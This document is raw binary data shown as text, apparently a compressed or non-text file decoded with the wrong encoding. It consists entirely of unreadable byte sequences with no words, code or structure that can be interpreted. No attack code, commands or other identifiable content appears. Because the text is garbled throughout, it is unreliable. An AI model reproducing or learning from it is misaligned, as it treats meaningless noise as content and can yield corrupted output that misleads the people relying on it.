:��ʍ����t?#"�u��'"��.Aq�[�ln�u���K�+Ll�Y�H��Ο>މ�VB_տj�/{�,=���i��R�z��C�׿p���Qu!R�����~q2=?�o��/]??*�qQ��K��kN.r0\o�<dT�+y�Zq vE���9���`M�S��Z�?G~��;�uI�ݾ�����2i- _a8�۶�h+�  �sp�s�Zsb�5}> d޵~bߘK��A��K{��.Tvr}�R.�n Ɠm������:1�.TOp}�i���4>�,�6D��D�tl��tРn�;�]�  ��9]��s�R��r x!d���M�(��K[ M�b��O?��?B�P_�����x����7��{�{�����O�׈Ƶ~fV�{6�0%�4;}�0�i�2��\Qx��-��X��X�(��BR����'��j�f�D�O�/����U�ai�*x�U�:��D�T0��:,�s����u��6�f�`� �u9k�9���J�O�I��D 
?�2˼�a��k� �?K��їj��#�Z�
w,x"B'��X^�]\�^Q��b	��q��΄�pz�Q�4�!�	xf���=�23��b�T����p`�yi#ķ�h�?E�����/bӘn�h4���;��LQv�s">�.ڳ!�M���<�����#�  ���l�EM�P/A�Nk	_�8 �J�	�qb1�6�dR���1�e��K�MlM��n����(������  �e�؈N.��1�6�(��*s�K7�K�/��D��Yȕ?W޿����s�|�3����]D�sM��Ǫ:�KT�E��ޛt����|���<���6���kq~�\���s�x�ԤQ�3զ��`)A��]�\Յ~��\}.T�tv�=�N]["�s�-c���
WtޑP0]N��x��M����̿������u]k�ED��.*K�kf��LVDH��\���}/�K�p7�.���P���O��c�+�G���%t�
�k�������HH{���X�:Chk�~���5T��\k�f���\㥴����ޕ�K׿|����h��ҏ��y�s,��뽳4��+1� |�x@�~CŌuk���g�X�O�i��"D��%��/-"��l���i`��Y(    _�"��WޝJ
�	ZJ���mK����?a=AQ��96wyO���s���*�4�E�m�gE�7�.����p����ycH�ŝ�f#5  �5���e�4HOv &��qꜣI�W0/[���dH_A��@D*Dߍ1ga�X��{�`��C� �A]�;���ǣ1��*k��C��   �:�8��G�� �8���`�����J`��ɱx0Z�e�\	��Y},���J����ܤz`�>�׋0���Ǉ1��뺮c1� �g�Լ@<3� F5~����a�[��akM=j���6�uG�j}d�ʚ3�ƚ<}�Lݯ��	S���������  ��t�$x#4� ̂�����
8����	��1H���L�x���ja!1<��;%;%=;�b��a���AFk��CX���P8"b�]:{  l�S���$HB@#4 ����!�i�1����-�E��-�Z��ߋ�ؙA�P�w'�f�n�v��9ގQx��  �?��۷�?��O܎�m�^��ω�K��������,��Sj-V�+:��e�g/$x��1h�㈦K�����P�;>Bf�O�[���u&�`��`�ZRk�_�8;�2�g5���s�p��9�8��m�ͩi��4N�4�iU� �o$5MӶ-�o�L�E������HY��}��(j4۳�a+f�s�%��ΟD����ff6r�^#N�O���04cv^����͓Q����`�a��Uak�a���i/�RSs�/#�/ͿJ�x9���|\[}�3z��̈��4hq>���CUU���/i�{=�q�ck������,}of����Z�l=F4��X���˶O�<�k���g�|�y��?�Z���j��c�?d� /Y ���;&֡�� �������I�.���ru���M;̣�I"�����m�3
����ޟ�3?�p  �@ `Nκ�(5+�Uج��)���7h؂2�]��4�6�	Ą��̢�)�[w�ړ7~��SP�B���8
��������� ܱ�By�tp����t���W���k�e
�(��/;o XSO��>�\��ƨv}�=(Bc(Х+��� j�&m���H�1��$ H ��y���{U>I"	�E�˘�[ks]�p𱼭4���0~XwD(�g���~�l�`���!Ϝ�־p���y���_���+ �p��4�X��؜U���ix���|�
ϋX>sh�GM�5���|�.@ɷ��Y�g���/	�a����e�9f>�.&��� x���`k@ `fb��8�1�3�]}�o(!����I�pt��6��"���U�B|7���=l,�I��G��V�9�7��Y�GX6? � 0 �0 ��4������P_�)���Q�6�[#�J�����ǟM��@<���Y����g��u  �]�p~ʹ�Z�t�Q�kY3׋v�e�\;�K���ytK����<�ߛ���«4�ui�����ʕ��z�Ő]�����r(�!�'G�?s�0}W��D��uM�[U����N/O��=�PFs����ZBUU�Y�<`f����9׺�D;�<&�!wV�Y�af���yODF���������԰�{C��ɴ��^]3w5�윣��`��Z2,"Ҏ�/���W�3w�XK�=0�a���t��]wz<��n3��G����	�L;��+i��3�vT��ٰU��Z�� їVs����0�K&�#3�h�lm�)�(+'7�J�{�Ӝk��l��w��`~�2���|E	<ZڧB&ȑ�y40��x+�����q�   �	` �!V�M[�@���}n�Y���,R��M��M��}ctI�"�0{g�0w�}uf^���h  0/�����4���˪�f�H6��EM�� '�uˏM�c��vQ�W��V���i��[�X�?�S��8:�l>\<  �E� �l$rkWl�X�
�D��Y��83� 	}�i��ʆ��'��Oۤ�_lN�j�F`�g__"�"F<{��Zb&!K̆4��JQ�7�t  �T@ `4�h�0��  �T�[n�<��$��:�1��E_nw7B�Գ�m�X�_�  ���ـ\��@S�>��"���4�YEȟ/2�zO؞A���j������ש�mѹ  �b�0���pA뛪���.c2�r��^u�([6�%�fp�iڰ%2!  ���۷e/�p>إ�/��>K/��ۇ۲�e#����ޮ-l����ι��t<���Z��rY+@���͡k���G.�b��?k��<<?���<���o桝��;��!'"�L0b�hڶm5wt�Ύ���&��!�9��v�q��{2��0�����^���Y���0������E� w6��{w���t{�Cn���mN#]�������u�&��{o_(j�Z)�>���3���4R�֣���?���[�'ԅj�K���8�o2B��N�T�G��ĥ�R[k�C\�>\G��=N��e�&CJ�G9��\�ic��_�t=P6^JY:����lK� ����7-[Oz�ɼ�e��#����~2^�����s�4E痲|����ϯ���#L���X�X�.`��l���.�ƃ`]C��qіY��;d  x|  0I�	� CbU-�O�y�8"��u���Ï�_������rq[�K5���Ú�Vt?  �� �C�Y�>`G\Zt��l�a ��E�g&.;m������v؍1��;  P
` f N}D��+*p��>q,i��I�ާ���{$LԶ�D��}$��u7S}�׌�ߦ �m�y��%Z# �Ibz)�@Y�D�ۣ��,ķ܅s�Ӟ�Z�k>8�����^�J=�!m ����e�J�� �D�T0s�{_��8y��	�4��J�����n�xM�Qğ� �< 0 ����q��%�~�����	�a5���j�u%�&@  x�5����<lK�?�u�b��ڥ��mkm�te�5�K����B@�ma.�"��7��C�J�6z<Y�Ƨ%�K�%ΫR�J�s�L�%_!"/DD'��������7R�槍�S� �`l��D�q���/�h�W-���f6Dd���xBι����WeL��޸1�yhK;^�m[�}�&'���I�	O�?��+�<ǟ���)�G�#�g|��>��t��%W���+��γ}�L~�0.�GHt���w����ff2D$��w��[Rܕ�Kci}����rJ�����r�5�J)�ｵ�Xy�m��k��x,e�����xˎ����s1a	U���wAUV�E8tE F�KT��p  ����bb#�RG�^��	\O�[��sB(�D�w�N��]Z�0≈EH��'焹k_��D���=�|  �` ���P�C�:J� �`h�}C!�v71X=_��s P��{߶-���@�{
���  �(�(&q��Cd`p%sy�MlǜE���<=S@��;!�"b��m���Zc:`�  ` �I���	�V�XF�Y̞��s.}�@?��z`���t:i�ê�45Rw��� �G 0 e$j:���ps� 8��q}�$��> ��\Bj���tj��Dd�	㈈N�  �@ ``p3a�]�b��P�1&$8E� ���Y�D��K�ED�b�  �cR�*�λ����[��=Eg��53���u�{@�W��Z�9�4��t�1����i/y�Jq�Q�Gk�4UOHؓ��j2�4m�$Ci�ʹg���0Qc,�\t�m���J��󨻓�y��-W�s-Y[q%d,�7FX{�!"���Q;hê2����s��UD؋sN��H��K�jBi��T��?��.�<��g|�$��"��{a#��1�}��8�F�Ƙ> �ԅ����6��;�#��6��������ib���|6Y⒳�K���'�J^���~\�����y�Essk�g"�EZ煜纭뺮*k�:���F1�,ojy������.s<ӞR������M��\�`�|����2��s�^i�
)mec�דk�U���^��._��+׭�ھ��u��s��y��^m�"�". 7pͮ��r?��N8)���
 �2�88�Ď��+�  ����2/V?���$ү���l.��OtZ�H��8GDm�Zk���شAu#�0  `/@ ����VEU@ufa.�7�����n8%6;��\���c�9g�Q=��]8\$��C �l@ ��� �vu��� ߰*�{��R��{3��Éë�K�''&�S%0Օ����31X  `�@ ��x�0��Y4��ϻ�֬Hg�p83h}��` ��0
��ι���3l9�Ew�fs�  ��� @1� �y��8ً9�2��z�E߯T��$%��F:�/�����  ��@ �F,��2�t֛�����x��3{_�d�H   �F����[{����<`{���TU�����mU-@7=��=�|}���O�pF	cc�+W�X�24Dq̻.Oݧ}s�k��an֨����P�8���ʿl��h=�{f���N�����gR������g�x��l�*���f�94'���;7H�or�����a�	�l;|�'<y^�O�Sz��*m�]p����"]&�����Tu��@��%y,E��������ED��Jw w�|��G�εO��<�<�sE�^���C|l��c�c��6��t=K�˶V� �����,��'�Z[�mTFw4��蜰�� 9BЇ$9���  PL�(#���]��8�(�f\X{�1A�l��k���u%Foyw�0�أ;�>����j�VQl�n M X� �h  �ff�_�)$�{-�7�TxƋ�C��=��	���$%2���Y�Ko"��n4) `i  pA�W5�:A��*��\l<rۨ���!�m�W�Fug��>�[�ι�i�2��U�%h7 �Z@ ���@K�)u��Ig�\���vm��D~k�ؔ�����[("��>��.��U��Ԝ<v l�� 3���
�>�3b�"�_b�������ZP�>�:>�?�g��2p����Qo���  k�E  ��/X� ;͸:�K����~������pz�z  (#�ν��i5�J��e�Fۊͺ�kǺ�l�2�s<?>>N����6�ԧy>7�-\ڹ����qU�m�Ğ�Rz��5�(�����D�"�y�DL�"OF��#眚\��潿������<�9���DDT٨��ٳ]��**�t�$�^BM�|ř�^���
�ny�ʞ����g2�?�m���⍃a�'c�"]�Y!��<���s����<Q��W{��ٙA 3�?NZ"&��EDH�w�w,�	�g����g�M���w:�8/BΛ�%"�޿TBDl��M�N��]��Ტ�y,s��RY=�����ӛ�K!���^�^(���޳�f���������{�s���<9����#+_󌗥�ci{�곭�6 �I����=�0!?0��ؗ�wz5��=8����  0` 
��,G����,��sCH�/�L�=]�|��_���dW������9�$���m  �;�@I��8̪�elM,	�g�eQF�.3��b�Xp�Z�Оq,��u�y�}��~���nYu��a	��"0�DS��<���] ��( H��x��Ī�H���.��q��z�f����e���~U ���0��Sy!i[O�u�Z1�"��9�g   +������}hx|70]v�cL��Hq�Z헜����=nmp͈�u��"r�1s۲������c�4� ��` 
P��y��=��0���N� ���ó� {O"A�m�����e����9a�֖�$   p7  P�ïh�����.�]�I��g��	M�L lW�A�U��  ��z�9zkyV�l�ύ�6��!�E����CO�����Їc�T���[w->�75�r�H��w��s��}�����Y�jr��V��Z[�羧g��iۖ����~�tW�ck�Ȳ���ҟ�KA�֖��ʻ�4�1F�%�����Ot���'���a����b��S��w�{�O�N?Z��y�p��w:���~��@DFέԗ콗өq�����5UU�Y���K�E��Q<�4������O6g.Qu!�盹�\����u�lm]�4�~�μ�{/��k��~��S$�aD<q����I��uKw�(/�Q  � X ��$:",\��s)�衋�QPY^9��=1j�!"Ϛ�G5��]_F��b���a�Ȧү~ٚ&  �� |N��Z�" ,��0ǻ<�tfڭsJ0Z<]X�Xx{��N7 ":~�s�qBDUݙ
�FC� �� �CO?]�Z) f&v�<g�����g^c�c ��N+W��H���[�^ȓW���n0]B�� ��@ `��F��׮ K�ӂM$�ʳI@OK}a�;�fv�[�:� jA�.*  l� |Ε�. vG'҈���� S8��pK�yOP�H�A��Y�n����Q`8�}�=Dw�(����ǫ  �Q�a�@��<8W�4c,<!�)rI�׿rĺ�  P=j���}��W�-|���Ͼ�v���ԗo�nN���e f6�L,^�i����5B�� �h6`�v���fz��~Ƌ��w	C���'ՙ=�0��V3�Z�4?p��c�������*��41o۶�>�ꙝ�s�+OB�9:UUu8�hS�k���8�ү�G��W3�36�)��r�e����:ʽ�2�?���d�-�e�:0S���5��|�#Ѩ���ϱt^���M�
�<�6�\�-������+��e`��I��&�*�����r}��0��3[�9GGSU�썡>���ޛ��H�U���3K�����r��g�}�}�gW�9/2ϋs��L���ߘ��s�9s��*�t��攵�c�7�����*5�-�����k�x�e���/ 3}xN1,5�~���6����4  l� 0El̶v] �+���p0�hϹG�2 �ڵsP�a+E�A;g�f���g+ޖ^  �� ������W� ܆�)��?)�Mg���b�><F?(�{�k���l������  ��@ `��dh���R��x��E�lI|��*)?󗍍�H�[`�#읥5�����RU��/}�  �0 ������S�h��2Jt�~�<Qm�7]>��*D�9�q���`$��F��+  w0 ��V`�pW�A����_٨�,��_��gu&#��ȵ�g���j>`��]� �� �'@ �I��G����~D���y��+�� `uf�?�{��K�����I���(�߸���Ly}s�\{_#j�1���t:�N���n����B�fƟ�Z����n���=��.W~���}���n�%���4���;3��sv}�m[5�4��u��@Χ��ǥ����$�����6n�����՟	3Gs��{��ך~,�ZqWׂ��ۤ�s���]K6��x���7�js&S�\���}:��s=��^�ү��k�說^__�wD$�DD�fB�g�4W���u�,W����'�;��gI�����/h�
k��뙍Q:�w������-��b*PBVp��1QP�/ �*��q�e�3����$��>�18�S$���^f�HDNS�%�H�T�gD�;q�}�Cu""�_x�  �}� �a�����%�&� l47�*�X�X ��J	�"ҬH�63�{�v �L�G��  c��"�~�Z��K�8I}��スs��4��)��/`ԝ�{�w�wm�1X� ����qT V+hlЂU�5��d�­�f�U摅�p�_#��k��Zk,�i��S�V�# �� �#}�
��X�-t��8����!/B���m���Lĺ����}I��a\   � �7 ���.��x��'0�?�4G���$]%��#
4  ����L.S�d�Ne��7P��,���/f��fr��8;J�[������V$V|8�9G�UvFCI�S։�L�L�e9�|K��8�|����U��Q.�\f��ɍ��֝���׍�QέToP��2�������#-��ק���V,b��xo�bf���p&
�/��(����vȕ���'N��#qg��������}�"�DD;e��T݀���u����_p����y������g�� a�87?�����{?[��i����ut�J�X��5l,�1�ߦo��pw���3��{_0�˙i�e)���Y���2�g�U�7��/�������x����=8W����d��0�|��+k���Ǖ͇�)� �Et"�֪����� @{�\}=�vr���g���#��  �,��9�i��U�5�o{����-�G�zC��-��>�!�@��H�kf  . #�ymUUݢ�{����T$�߾�EO�f�=��Zѹ��Qݯ
�m�"�  ܙ}84pg4�b�@d�+A�t�ȭ��Ck�i\��yS��)SC�[Q�m[�B2���  �` Fkb]�xcHC1�[- 6@/�Ŏ����4X�9��C7Ⱥ��v� `+x�۶5�hX;  ��ؓ� w#Vc�� ��zG���}�wt�`;����8�]/  x  0Bb!��gfz_B��C@� �վZ �N���+k�  ��ݛ@�%�Jv����r_����9�B���D��9g�ѻ��˿>�m
4��T�ՠEa��<�q��u�^�/�B6s� ���=*�!���8�"S����_Y����M����%{)�{<��&>_����B�.��ZZxR��9�N;=.���yA?;?��w��39=����y��}��;w��5r��9I�/�k�|�}�C�g˲�͵[��������y���Z���}�n   ����l�d�.&9a/�I  ���    w&�%�F�
(&��m��~�D  �4�  �bbYl���Aľ'�����;b�/:  �`   ���Z�BQ\Gp q���{�@�  �0   PBd��d;�kY�X��u�ND�'��v ���    2��1Al�8��� �?-�z� ��Q�  �b ������bI �i� ���j�K'ߥM�r���,�ψ䚴,�X�ֶm�yy��i�1�w���ͼ�	yt����[ڟc'�a��q#��j:����Cr�����Ε�7��1�Z�OmB�Zz>��"$�u'k+k-�v���"�D9C�?����w��G=8$LD�k����������]�yr��1��ֲ�&��������	�������}�f�G8��7�/7��䳴�<�ɧL�.�{��U�Y�K�f�7��Y����y����H{8k-s�ұ���,��l̡�����\��<e�[����x����׹|��-K���괶�Ǖ��w-#�y���77��ϫ�}N���#�h����_z��  �@#
�WpΩ?�sN�&���  �`   �x0ΦR�	hۖ�b�ձ`_	  �0  ��5�X�P����`  X�   �D��t�� �W�-�9׶m�{���� `^    ����j+ n@���j"�e��   L  �<�A��@�Z5���   0  ��� ��cB�+���8 �%�M .����[��l/�楮k݃�������4����*A>Q%Cl����U��V�U���k�8{�rM^V.����'��OJ�� ֫kW�H^�"q�4�m�
�k��<�sͷ�oĩ�������q��pP�1�2��K��y��V��I�iU���e�97��9vY����%V�*E�36n��t���?�g8��m��Z[UUUU:�����E_��� �-��Jܖ{Hn����s������կ�zu��g�U�u����j������`k���feB V'�@ ̈f�M�( �/h FH�ٞ���|�������Ⴥ: _�t:�u�z��i��V�;��	� |B�~�1�1���������i��&�jq�A � {d�@ `���sW <7����O,��2�@E_fV1x�J��{.��� �����%,��PC ��8�X�����0�  Gy���*�Q  p��@"���Q��9�B33`pOJ���e`E�眃` G�D �EH�  p�k�]Fdؚj�Q��.�l-�p�׿�1�I8���kw<����d92L�g1It�oa�p:I�ɳ�79��ϊ��h%��\����S._b�؁6����叢�u]�Ǣ�s̗��{�I�7�/6��*k-�՞�gc��׀!�\ur����ϙK��Q�88�$�6�đgb���.A}��qr��lEG�%"i+:��s�$o��r��Ƈ�����B��zub���-�!)>���P�*���l>���ʆ�'��~{�8���Y��1l�LU�2g�>w�r�����ZH�����4z<��73�g��ˌ��^��.�K����<��\}�����<O���s�r�3��)kc���\�߹�o�u�!��"H��W�]�Ļ'h�ctג�  �>� dI{Q��5TS�߱��et�݆�B��It��vfA�G"�x�{[��d`  �� ��,#�j�6��0au�"B�� a�z �Q�>\�۶�}��0����.�� 0 W�/ ��^���N������swg/D$��u��� �ݠ)��Y�h~�p�   @ `�a*�+�~	a�0��C.տ�c�e԰1aX���]h��@  KbI%0 ���h��v�v�@,�Ӕ!"bO�$y��x程���x+ �`���P�WH�<�%@��A"(z�p �+����۫���������]W������m[׵zac��,��1W��|~��*���C��~c{?�sQ9����[.ϗ8��!��s��|�/��uP4f����=��c<��ٸ4�,���D��3��B��L}R�2I�a$��7�K���K����]B��%��mrD�K�엨U�ϳ����&�o�����W��;���������߿kg�t�6�oS3�o�\;�[�{_Y�\6��[Z�Rf\��?s��k������>��s�	��6�\-   ��B�ܤl����n�!�6  `   OM~�<���7��t�f Q���H�{&|g�� B?!&�j��p �     eE�����m���f4%��"n͒yu���&� ��  �S�M��8/��N��]���C�f}�
$� ��� ��@    �"eHiS@����s�m۪�`ߞ��&C��  �S�� gֱ�>�̜��O� х��Et�H��V��j(���  � Q�  �2��)����=�_  (b����<���4����m�G�A�d����6Rc���!�\����哶��c��'�WuG./k�c�˙��!�\R�d�x��eB���s�3��E�����9!創6�m�(O����GO�M�*�HB]OBD��d1�5��ן��B��u׍Ԯ�Y�EOP�1F�>߉<��$������ª����*_�~<�n�o]�]Wƣ(eMIG��G���\�<�+�����&��;?w��������۶��� �����ʮ�riD�d��r�{g�%e~\�F����|���s��es� 4O���򯖽�K�[�疹.*?��<�e��ji����\���n̡�����)�O
�sa�  "� ���H	������  p�( ��K^ ��ѱ�	ܙ�˩y��b�  `���{l�cc9�����E�;�*�&����+  [0 �`KI ��\�������UvΡ`� ���1A	L�~xVv�8G���vEl�Կ!2  ��( x�n0�. �>�� �R��$q�`/d�p�v> `��B�2��   4��  W�t��|�����Iȭ\�y���p8��x�������:�篛g+��p9-�:W;� gR��s�̞�.���A1Bcy�s$�}Z�+>M����]�͇��э�#����O���D���}�5�&�{Q9It�.��eR�k��Z��=X:o�jR��;f~��S����������Z[UU��$tEB��g�/��>G�8-��N��ܞ�Z�c�<�ۢ���#���&�{)[��
Z�b�����  <�V���P �O��+ī��i��  �}bO`��׮����Ƚ�T�̔~
ބ �h���d�}��ܙg�_  � ��G8�o��9���&  �h�( V�&��ɄOݝk  `������9c��>N���p����O�`�@@q@�g�����  �&����s۶�e�� �Ɓ�b{�'�V�0  산E�`]l�>��]���W �4� �|�  l�8���  �z�5��y���gU�X��f��*�q,��>���y�+?�\�KUٶmE�Zk��V�z��e�y��<�\�|�){��gU�R��l��62^��x)�OX�%������z~U��3=�J�si6�D�2�F��ɉ�P��:�]vy㖵�a��x;;���%�pN`2���y�ɉ��p"�t���D&T��_��;��N�����{ּ��?=�'�%0�˚��+$�zR? �$�w���~��{:��.��N�tC^\�A>��q�bc��n��O���}��sʞcΧ7��Ė����5���l���r�o���\����W�~;���Nwm�����7���:F��rS~>��J���*`w�y�"�f�  �AȊ�vE  `s���I�~����,�a �^�i$��yBL,fJ��?��5y�!�k  P@�i��܁g�G  x$t�R���1��  �( I��2׮�R$���O��  `��7�X&���m��}�b.®\��x08�	  �6��Yk5(43c�  0 }��2��3 1 �#rQFx�V�x��C6�w���Q�|,�E�
�@ �]�1� �.@ h  �X\��)�Wm.>�qI2���k���b��Rڞs��]:��1&�u��������q<��жy�½�q����C��8�/y/����kc���<�9����gbj��|_��a����v��D��]�����."�h�7�B.p�^ظ����o�Y���E-2紮:�}s�������8a88�N�Yk�1"eh��Fn<���(�+[X[��w��m�B!3���r���h��l���&��:y�����˺}.���������y���   v��=0  ����k�'ɇ��!�$S}�q�Jm�R�ᭁ= �0 �t��  l����.Z`^�h��bb��6�C �v�/1���	14(�J�NV�8
�2ոX� p=�����5Ƅ`K   ��$Y��X����2����!�( D�	4 C6���uB��	Q�o�������<�A    �Ӏ�  �P-��5��L>�dtx�t���Ddw��\fn??�̕?y�<�s�s�_���=���6s�^>��;΅_%˚F[Y����<��`��Ν?z����sy>�]�d��H��O��U�I9�	��D�b����`��#rM�t>��Ս5�4ѥN�Q=�Ӎ��IB�s�BD����B�D�Ė�G�y&"�2�D���,�zN�E���$��Wv��4�c�BD&�	�������Ëy���߿�ͷ�?�gd&"&C�މs.ĭ���qi}r��3홵Ȉ���"����~���f�~~�o�	���0�����s��i���#�̕?Y�!&s����d��.��VfT+�,T�����?�<F�s�C���^�; �&Lܱd��V��w�  ���Y� ��>� �,&tO=^dt��"p�  pO�=ٛ�`��}� 0 e$J`]jXk��ι`��S���=�  �L�CATf2
  �
` ���kT����,���A   ��@?��<6�X?w�x(  p���Vտ$��<�	4�S  �A�y�  A ��x1�i�p�   6`�_�K�(� |�T �̻�<`u  `  H�J���������1������ޟ_�G<UUU׵s�m[7""de�|.�\�<s�Ǒ��#��~8W=��[��7�����"���x§�+.-���Ynxf~�WI>O�T������\r���$�.|	���V�%d:��NX��)mg�3c[�cfv+����ǘ}����r?��qW��<������\|:�%�a��{���t:UU�۵�K
K�;R:K�U|~�F��'oH�+�+�����`k�E���yxڄ� ���$  <6P���>� �����r�n�3   0#S+b���0 �g>[�A�6L���@-  7s�k]�=CO` ���0�R��Yz��u�� �Y�T�g��@ `��Y��-��Z�\t1   ������ǀ\�� l� ̃���XD�10�{��1|� �\�<}& �@0��W��  �F����x*���:�ų����Zkg)���ܨ�-:ۘq�^�1���9!jş�Hd��t��o3�^X���v�� ����4]C��@�>ɘ�"?;���I���.%ξ����}+"^��΋�℈�$� ����_�Y�9��	q.���$���*�f�����<�q��y�G�+�E��}�Ӳ��~�BDd�4!����y��m)�G���o3չ85�5��5�g8J���өn�4�h�;�����-,bC$���Zk�;]�Ε3K}��my�?^ZN����^Y~R��{ʘ������	���K����,s=K9������x7˶gi}sv`-�5ٓ����bh��ќ϶	   �]` fFe�N��<E�ni��J W ��`��z  0��L�k8�+���^��gg�͚��L@�� xP0��x@ `N���:_�]�{3��9o��`<��Me �"0ap=���BB`��
���򻰚x�ˎ�,�^  KS< �y  03!��)^�: ���oR�_%uXT��   r �Q���8".��@ty$F#?����KJ    ���5�q���s�|h{a��z�<~[���s"b���Z�@{��=���8y��D�l8��Y��A^�p9��꽌��|�s�������<��O�� ������㓓�\�_??'���������s|��PB
���g!��z]p�������1�'�?K��+}���'���˭�k��s�?�y&���Α�g2��f���<���͑�{�����9��A�k"�8]�,��Q��k�i�"���>�u�2W?)�����>[�O)0�`T<��� �uL�J� .�ϝ 1V��p3��  C  0ɾ;�ـ�K��%�
��2s��O5��f�/ ��X0    0�򂙭��Z���ڰ���l?5��	�g�qa} x��
��  0 �/���j�p�>���k���v��`7��ф�@)a�)v�  @���8J��U;�)��l�(	5�w5T�#�(����O �@�   A `.�&�Xp�'''�Zke�ᙹX�����`�h  �� �l$�*,8���v�U��?�|�"0�?p���  ���4?[#e�����d�(�M�wc���dn�y��Ͼ�\&�g�v���M��Ƕm)����:�.ܝK�&���p�����:��i��܊ͻ����eU���$"C�F��f�\s�6�\����9�Ğ���l$M<��tQrˀ�̇��eU��$�N���x�4��xOL"��B��W������9�4��"$$dbWFf����rWH(?��֖埬�Lrpd����*i쟁�˼N���!��xm 2���te1QW��~���a��2N��Jw=�(h|�E9�B��g��6D^�py��|�^�f��Ά)�o<�AY�����oT["��8�1�ZS��@U-Ɣ�Ǟ��|[�'9<�d��K�����Q��y�ݯ�e��<�ϫl|�܄��>s�̏��ä.۞�q������}K# l���+6]��X�U�*�6���5^�o�;�l6�(��:�3٘�F���'�W�H��\��"	  �@ `At���ϼ
�iO��tet��M����tt6�FO�.������1K\DĚ�`�����3��8L���B'�3�W��= f#���-  �@ `A����j�׮�V؂�r����rV{Q�^1-n��s��3P���G�b"��A�����ለ�@�l_\����DS��;h�20^ ��� ���UH��Z�R+�]�<cc�1��>Ö���G�[i=��Q�s�7��"r^�HH������~!"��w4�bN�����WOUUav� �V� ����1&�~QYe{�3�i%�/�Ez�^��\Q�2�pG݃uD�@�GF���_%Aq�3��Jr e��Zf���v��� x  � A v�9����{���!�Z$Rb���*�$8Op�b>��HT�A��|��َq΅�����}�v�v�]l��=&�8�Ș�`  X� ,H��R1�{��hٴτ�@ �&�A��L��#"�A����؜���;*wi�p���Qݯ����`��G�� �D�^�:  �!��5f6T��f�+���_=�Um� �D�e�L�8���Ӊ���N��� o��x��ε,��jD ���9<?hN��!jq�y��%��R�hao��w^��!��w4�By���_m�̊)4BPz����Iȹ�����{���Sx|���2�7�b��X�T=�<���d없L6Pn�;]Tb��"�^�ȇ� �t.///���///�4�Om�
�+'�s�G���6��a��Li����Zc�t�,�z�-�	�L�<0 �̺^WG,�ح ����!8�ؑ�����\�<��xN⍀� �Q)  ��Xk���VUU���x���N @gt�uu��H�c�9���>�
���t*��y)�	!����K�*I��*N}$��e�jB3 ���S��X5�"b�=��I�����L��ף�ѱ�z����`_��A�U����*6�{�#�G	�ׁ ���UH�+ �+ɩ�,1�1",r6}�m0�V��GӍG/�"ٸ����`�$A�B��8��D]}����|� `9  �� �^��j��_���|H�^�G$	z�=���/4��4ڳ�q��W� f!�úͪ�j��Yde���Z� 	� ,�s�Z��tc���@�e���e����\'���?�@4����!5��`O
�ؼ_տmQ��$��p����� ��Xe�Ѱ�* C�@��'eҟP��p�2EuT\���k�V����߿�v/ �E���M��O�N#H�  Q}�o-��k��]�|>�0׻g�t�YJ����M�J�#j�Ը֋���X[���xw:�FϷ���-��Ό�L7d?^�乄iGz�_"����t�$���]�}�e����L�+��'�Zj~��<qW��;Io�˽�?dCF������5G�i�|z���]"��\i��iP����D��7Dd�!����]��{�۶m��i��m��yOb_M�91��_Xv�P��X5؃F�2�_�\���tDD$�����r���j�2N��y��ѿ�k�VH�3W�}y=����C�9��S썼/{����X��Z�p󫖗ѣ���y�W?��BRt""jFϟ����{\J~2�|׺_Ny�0��0g�!_ˮ��PY>+��gy��R�x}J����*��  g_^���ɖ���/�>A�3����V����FjU��m̪c��˕w���E�wIB�+| �O�   ��.V��eT��U�C��r��jY5N{��ud5�n�V��6�Ii�l���.4��=0 �̞��7���)  �� v	^��"k�~�z\A�S߹�˺�~�ƣ`u����s�i�z��#� �$�|��:���T��X'  Ɓ  ȓY?�����9�/?�h̸�.N� Ǣ/��7˄ěs�%����/佭+s���;缻ȟ��s�'L��X�-�Ou�����Y`fkm]�u]kƁ�k  ; 0�%H��/v�X�,���d��J����YUFD�.�i���t:�T�(/R�*��\�~6n֮׽)� cJ @  d�kz��杣@_���$���6�� ��Ȇ?ac��E�2��e窦iB2a!�"$")v�����Po��7� vC���0E�2   &�  X��4���B@�Q%��s��r$yܡ��E��?>>483m�����`)�^�ꠎY  �)����o۞�.��������^<�Z��r���+��F�5��*�:��*�x-$�]^������C�L��8=����'��ȍs��2�{c�����\$���`�%)�t����:7T.N_��Pz,:?�2���;�Z"d��F��h$M�D�y�5up���7�G�]�=6U`������L{$n���m�}�#%j۶���޿��VUE7Y�d߃3Y(�n���?�>,*&���ç��/�+��晵(���,k�� �E���O ��X����{�S�Y��H�����؜}�/���FvK�בKЩ  �  ��˅iX�]�H_ŜݺyC�q<��Ol�ɋ��]}����J�A�|X<Q�H�>-�1l�X�*��רּ���'M��ۆ�1�yf޿�r�/�F4ιOuy����l��@  ����Q�FˣJ�H�����{2��IO��m�3C}$տ�8R�`u	v�1�`� �oc;| �B�ij�p�1avzA <(��S�5�4�VU��O"��ˬ $��E�Y�N�̬�r�D��R���q�F��
��R�|z}"$j#�F�H���ڶm�ȟZ��zh��7�� F�,�5T��F�ι��ű��Y���nw��	����@  da�HY�y�����2rU"9"U���	>�u]u�Ȉ��m[']g�G��/fE'����8��j�  `�@ O����N��{�X[�������w�o��ID�?��ZJ���=+�1��o������q��km]��l�Q%p��sDk"&�Y���	<* {67�>�>��3� +�S�z   ��Fo��-;z�D^�8t|��Iج�.�o���T���Y�r�kE��[X�����!f  ����2kÜ��K�-e�|b����JeE��(s��JeZ#���o����{{:�-�&ё�8Ƕp�����e��^f!�Dd��|���,��D>R�ceY��uӿ�ZB;;!&�셤�����BD��mF��{^��ױ����z��8��YU�F�!"kml�{G�H��{m�iٰ1��3	u�3�,�go;%�w��8�5�tt����w�gUgL4� &�`�LB�u����L��<qF���R��f�af1���q��DѳDr麳�$�x���m��y,e���#z��sM`;dio�����,����X/"ͩ}�"zyy1����6<����eu���Ϸ��s�7�'��l+��\̵�+��[�3�O����v(e�����yɚ��ÞK'�\w ��ĭX���84�R���g_���}H���ν	*Ъ�o��5�R�����  y   .�JA�efc$�Ct�ye�8jK��=a��d�zΝE��-�;�v�����+�I��1jb���v�4��jؒK0s�C[OD�1f�c  V0  %���)s�&BG��jlb���L�~HƶB���O���3�ԛ1맵dZ�X��m�Y �(?0"��R$J��-D��  � g��/���D���Wj�i�������I�:��.0S�ݭ�������}&U�������N�}��ܰ�fD�9׶mU�~��
